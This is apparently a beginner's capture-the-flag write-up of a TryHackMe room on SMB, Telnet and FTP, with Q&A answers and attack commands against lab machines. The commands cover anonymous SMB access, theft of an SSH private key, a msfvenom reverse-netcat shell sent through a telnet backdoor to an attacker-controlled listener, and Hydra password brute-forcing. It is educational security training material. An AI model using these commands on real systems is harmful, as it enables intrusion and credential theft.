Hello all and welcome to my very first public write-up! I'm a little nervous as I'm new to this, but I hope I can be useful to others and others write-ups have been and will be useful to me in my journey. Well, enough preamble, let's get into it.
Network Services
This room explores common network services and very basic enumeration and exploitation of those services. Basic Linux is required, but just about everything you'll need to complete the tasks is included in the text.
SMB, Telnet, and FTP are featured in this room.
(As Task 1 simply instructs you to connect and states basic knowledge of Linux commands are required for this room, it is not included in the write-up.)
Task 2 - Understanding SMB
This task gives a general overview of Server Message Block (SMB) protocol. All answers can be found within the text of the task.
Question 1: What does SMB stand for?
A: Server Message Block
Question 2: What type of protocol is SMB?
A: response-request
Question 3: What do clients connect to servers using?
A: TCP/IP
Question 4: What systems does Samba run on?
A: Unix
Task 3 - Enumerating SMB
This task has us enumerate SMB using nmap and Enum4Linux.
Question 1: Conduct an nmap scan of your choosing, How many ports are open?
We'll conduct our scan with the command nmap -A 10.10.109.231 -vv (note: -A is aggressive and should be used with caution outside of curated study machines)

Our scan reveals we have 3 open ports, answering question 1.
Question 2: What ports is SMB running on?

Our scan shows us we have SMB running on ports 139 and 445.
Question 3: Let's get started with Enum4Linux, conduct a full basic enumeration. For starters, what is the workgroup name?
To conduct a full basic enumeration, we use enum4linux -A 10.10.109.231
We get back a lot of information. The section pertinent to our question is here:
 The workgroup is named ‘WORKGROUP’.
The workgroup is named ‘WORKGROUP’.
Question 4: What comes up as the name of the machine?
For this, we look under the ‘OS Information’ header.
 Our machine name is ‘POLOSMB’.
Our machine name is ‘POLOSMB’.
Question 6: What operating system version is running?
The same section also provides the answer to this question.
 The operating system (os) version is 6.1.
The operating system (os) version is 6.1.
Question 7: What share sticks out as something we might want to investigate?
For this, we look under the ‘Share Enumeration’ header.
 We want to investigate the ‘profiles’ share, because we may be able to extract user info from it.
We want to investigate the ‘profiles’ share, because we may be able to extract user info from it.
And with that, Task 3 is complete~
Task 4 - Exploiting SMB
This task has us exploit anonymous SMB share access using the info we gathered in the last task.
Question 1: What would be the correct syntax to access an SMB share called "secret" as user "suit" on a machine with the IP 10.10.10.2 on the default port?
A:smbclient //10.10.10.2/secret -U suit -p 445
Question 2 requires no answer, so we move on.
Question 3: Does the share allow anonymous access? Y/N?
To answer this, we need to attempt to login to the share as anonymous. We do this with the command:
smbclient //10.10.109.231/profiles -U anonymous -p 139
And then enter nothing when prompted for a password.
 Our answer is yes (Y), anonymous is in fact allowed on this share.
Our answer is yes (Y), anonymous is in fact allowed on this share.
Question 4: Great! Have a look around for any interesting documents that could contain valuable information. Who can we assume this profile folder belongs to?
We can look around with ls.

That ‘Working From Home Information.txt’ file looks interesting. Let's download it with get.

Then we cat it in our local console.

It looks like this profile folder belongs to one 'John Cactus', and that answers our question.
Question 5: What service has been configured to allow him to work from home?

The message we downloaded tells us he's been enabled with ssh.
Question 6: Okay! Now we know this, what directory on the share should we look in?
If he's been enabled with ssh, we should definitely poke around that .ssh folder.

Question 7: This directory contains authentication keys that allow a user to authenticate themselves on, and then access, a server. Which of these keys is most useful to us?
This one isn't readily apparent, but a bit of googling tells us the default name of an ssh identity file is id_rsa.

Question 8: Download this file to your local machine, and change the permissions to "600" using "chmod 600 [file]". Now, use the information you have already gathered to work out the username of the account. Then, use the service and key to log-in to the server. What is the smb.txt flag?
We can download the file with get. To be safe, we can also download the .pub file as well.

Locally, we can cat them both to see exactly what we're working with.

id_rsa only contains a key. However,

id_rsa.pub provides us with what looks like a login at the end.
So we have our key and a username. But how do we use the ssh key? Time to ssh -h. (-h isn't an actual ssh flag, but it throws an error that's just as succinct and helpful ^^; )

What we want is the -i flag. Our command will look something like this:
ssh cactus@10.10.109.231 -i id_rsa

And just like that, we're in. Now we can cat smb.txt.

With that flag, Task 4 is now complete~
Task 5 - Understanding Telnet
This task introduces us to the basics of Telnet. All answers can be found in the task text.
Question 1: What is Telnet?
A: application protocol
Question 2: What has slowly replaced Telnet?
A: ssh
Question 3: How would you connect to a Telnet server with the IP 10.10.10.3 on port 23?
A: telnet 10.10.10.3 23
Question 4: The lack of what, means that all Telnet communication is in plaintext?
A: encryption
Task 6 - Enumerating Telnet
First things first, we scan the target with nmap.
nmap -A -p- 10.10.120.21 -vv
Since we're scanning every port, this may take some time on slower systems.
We run double verbose so we can see what's happening instead of staring at a black screen.

Question 1: How many ports are open on the target machine?
We get our answer from the nmap output.

Out of 65535 possible ports, we're left with only port 8012 being open. Giving us an answer of “1”.
Question 2: What port is this?
A: 8012
Again, this answer comes from the previous nmap output.

Question 3: This port is unassigned, but still lists the protocol it's using, what protocol is this?
Same as above. The protocol the port is using follows the port itself.

Question 4: Now re-run the nmap scan, without the -p- tag, how many ports show up as open?
This time, we re-run the command as instructed.
nmap -A 10.10.120.21 -vv

0 ports show up as open. This is because telnet is assigned to a non-standard port and thus doesn't show in an nmap scan of only the top 1000 ports.
Question 5 explains why the port doesn't show and requires no answer, so we skip it.
Question 6: Based on the title returned to us, what do we think this port could be used for?

Based on the title, our answer is “a backdoor”.
Question 7: Who could it belong to? Gathering possible usernames is an important step in enumeration.

Given that this is “SKIDY'S BACKDOOR”, it's possible that “skidy” could be a username. For now, it's the answer to our question.
Question 8 tells us to keep notes to refer back to when trying to exploit and needs no answer.
This completes Task 6~
Task 7 - Exploiting Telnet
First, we try to connect to telnet on the port we discovered in Task 6.
telnet 10.10.120.21 8012

This was asked of us in Question 1, so we can mark it as complete.
Question 2: Great! It's an open telnet connection! What welcome message do we receive?

Our answer is “SKIDY'S BACKDOOR”.
Question 3: Let's try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)

Our commands aren't getting any sort of response, so the answer is “N”.
Question 4 requires no answer so we move on.
Question 5 instructs us on how to start a tcp dump on our local machine.
sudo tcpdump ip proto \\icmp -i tun0

Question 6: Now, use the command "ping [local THM ip] -c 1" through the telnet session to see if we're able to execute system commands. Do we receive any pings? Note, you need to preface this with .RUN (Y/N)

Running the command provided in the question gives us this in our listen window. So our answer is “y”.
Question 7 needs no answer, so moving on.
Question 8: What word does the generated payload start with?
To generate the payload, we need to follow the instructions in the question.

msfvenom -p cmd/unix/reverse_netcat lhost=10.4.21.183 lport=4444 R

The payload starts with “mkfifo”.
Question 9: What would the command look like for the listening port we selected in our payload?
We would use netcat to listen locally for the reverse shell, so that looks like:
nc -lvp 4444

Question 10 requires no answer, we just need to copy and paste our payload and watch for a response in our netcat session.

Don't forget to prepend our payload with “.RUN” in the telnet backdoor.
Once that's sent, we check our netcat session and,

We have a connection and can run commands. (We're also root, apparently.)
Question 11: Success! What is the contents of flag.txt?

A simple cat flag.txt and we have our flag.
And that concludes Task 7~
Task 8 - Understanding FTP
This task introduces us to the basics of File Transfer Protocol (FTP).
Question 1: What communications model does FTP use?
A: client-server
Question 2: What's the standard FTP port?
A: 21 (20 is also common)
Question 3: How many modes of FTP connection are there?
A: 2 (active and passive)
Task 9 - Enumerating FTP
For this task, we need to enumerate a system for possible FTP exploits.
First, we run an nmap scan.
nmap -A 10.10.26.17 -vv

We can already see we have an FTP port open, and it allows Anonymous login.
Question 1: How many ports are open on the target machine?
From the above screenshot, we can see our answer is ‘1’. But when we enter that, we're told our answer is incorrect.
That means we need to scan deeper. Let's add -p- to our scan.
nmap -A -p- 10.10.26.17 -vv

Our verbose scan gives us two open ports almost immediately, and ‘2’ is our answer, so we can cancel the scan there.
Question 2: What port is ftp running on?

From our scan, we see that FTP is on port 21.
Question 3: What variant of FTP is running on it?

That same line also gives us our FTP variant, vsftpd in this case.
Question 4: What is the name of the file in the anonymous FTP directory?
In order to access the ftp server, we enter ftp 10.10.26 into our console.
When prompted for a username, we enter anonymous. When prompted for a password, we hit return without entering anything.

We can then use ls to see what files are available.

‘PUBLIC_NOTICE.txt’ is our answer.
Question 5: What do we think a possible username could be?
To answer this, we should download the file and read it. We can do that with get PUBLIC_NOTICE.txt.

Then we cat the file on our local system.

Businesses often use names as usernames in systems, so ‘mike’ could be a potential username (and is the answer to question 5).
Question 6 needs no answer, so we can move on to the next task~
Task 10 - Exploiting FTP
This task focuses on using Hydra (a password cracking tool) to gain authenticated access with the possible user account we found last task.
Question 1: What is the password for the user "mike"?
First, we need to run Hydra as directed in the task, making sure to change the necessary parts to match our situation.
hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.26.17 ftp

It would appear Mike's password is... ‘password’.
Question 2 requires no answer, just that we log in with the credentials we've found.

Question 3: What is ftp.txt?
Now that we're in, we just get ftp.txt
 and then
and then cat the file for our final answer in this task.

Thus completes task 10~
Task 11 provides resources for further study. Checking the ‘Completed’ button finishes the room~
Conclusion
So how was it? Gotta say, for my first public write-up I'm kind of nervous how it will be recieved (if anyone even notices it). But, like I said in my last post, if I don't do it, no one will know what I can do. I'm looking forward to developing more and sharing my journey with you all.
Overall, this was a great intro to network services and I'm looking forward to diving in to the follow up room network services 2 tomorrow. TryHackMe provides a really great balance of guidance and letting you figure things out on your own, which works really well for me.
If you come across any errors, found this useful, or just want to chat, feel free to leave a message. That's all for now, see you in the next bit~
#ethical-hacking #penetration-testing #TryHackMe #network-services #smb #telnet #ftp
